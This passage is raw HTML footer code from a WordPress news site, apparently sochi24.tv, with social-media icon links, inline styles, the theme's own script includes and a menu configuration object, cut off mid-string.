clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_343 svg{fill:#fff}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#000}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#fff}.tdi_342:hover .tdi_343 svg{fill:#fff}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#d33}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_345 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 svg{width:16px;height:auto}.tdi_346 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_347 svg{fill:#0a0a0a}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#fff}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#0a0a0a}.tdi_346:hover .tdi_347 svg{fill:#0a0a0a}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_347 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_349 svg{fill:#fff}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#08c}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#fff}.tdi_348:hover .tdi_349 svg{fill:#fff}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_349 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 svg{width:16px;height:auto}.tdi_350 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#fff}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_351 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#08c}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_353 td-fix-index "></i></a></div></div></div></div></div></div></div></div></div><div id="tdi_354" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_355  wpb_row td-pb-row" ><style scoped>.tdi_355,.tdi_355 .tdc-columns{min-height:0}.tdi_355,.tdi_355 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_355 .tdc-columns{width:100%}.tdi_355:before,.tdi_355:after{display:none}#tdi_354{max-width:100%!important}</style><div class="vc_column tdi_357  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_357{vertical-align:baseline}.tdi_357>.wpb_wrapper,.tdi_357>.wpb_wrapper>.tdc-elements{display:block}.tdi_357>.wpb_wrapper>.tdc-elements{width:100%}.tdi_357>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_357>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_359  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_359{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_359,.tdi_359 .tdc-inner-columns{display:block}.tdi_359 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_361  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361 .vc_column-inner>.wpb_wrapper,.tdi_361 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_361 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_361 .vc_column-inner,.tdi_361 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_361{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"463efd029f","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_bo